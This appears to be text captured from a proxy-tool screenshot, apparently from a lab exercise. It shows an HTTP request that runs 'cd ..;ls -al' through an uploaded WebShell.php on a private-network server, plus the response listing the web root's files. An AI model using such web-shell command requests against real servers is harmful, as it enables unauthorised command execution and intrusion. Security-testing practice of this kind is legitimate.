 Request
Pretty Raw Hex
\n
1 GET /uploads/WebShell.php?cmd=cd+..;ls+-al HTTP/1.1
2 Host: 192.168.0.32:1018
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=arvojnbjakqqr51j83241cprd4
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 total 60
11 drwxrwxr-x 12 www-data staff 4096 Sep 7 02:18 .
12 drwxr-xr-x 1 root root 4096 Aug 29 21:18 ..
13 drwxrwxr-x 2 www-data staff 4096 Aug 5 17:57 board
14 drwxrwxr-x 2 www-data staff 4096 Aug 5 17:57 board_inquiry
15 -rw-rw-r-- 1 www-data 1000 287 Sep 7 02:24 DOM-XSS.php
16 -rw-rw-r-- 1 www-data staff 1150 Jul 15 07:28 favicon.ico
17 drwxrwxr-x 7 www-data staff 4096 Aug 5 13:02 .git
18 -rw-rw-r-- 1 www-data staff 0 May 4 13:01 .gitignore
19 drwxrwxr-x 2 www-data staff 4096 Aug 5 17:57 include
20 -rw-rw-r-- 1 www-data staff 2160 Sep 6 09:47 index.php
21 drwxrwxr-x 2 www-data staff 4096 Aug 5 17:57 lib
22 drwxrwxr-x 2 www-data staff 4096 Aug 5 17:57 mypage
23 drwxrwxr-x 2 www-data staff 4096 Aug 5 17:57 proc
24 drwxrwxr-x 6 www-data staff 4096 Aug 5 17:57 resources
25 drwxrwxr-x 2 www-data staff 4096 Sep 7 16:23 uploads
26 drwxrwxr-x 2 www-data staff 4096 Jul 15 15:17 .vscode
27 drwxrwxr-x 2 www-data staff 4096 Jul 15 15:17 .vscode